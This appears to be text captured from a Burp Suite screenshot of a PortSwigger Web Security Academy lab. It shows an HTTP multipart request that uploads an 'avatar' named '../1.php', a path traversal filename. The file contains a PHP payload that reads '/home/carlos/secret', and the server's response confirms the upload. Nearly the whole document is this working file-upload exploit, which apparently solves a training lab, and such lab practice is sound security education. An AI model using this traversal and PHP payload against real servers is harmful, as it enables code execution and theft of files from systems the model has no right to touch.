 Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8a0095031b447f868a49df00570022.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryucJC8FuPISENska6
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8a0095031b447f868a49df00570022.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryucJC8FuPISENska6
24 Content-Disposition: form-data; name="avatar"; filename="../1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryucJC8FuPISENska6
30 Content-Disposition: form-data; name="user"
31
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:29:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>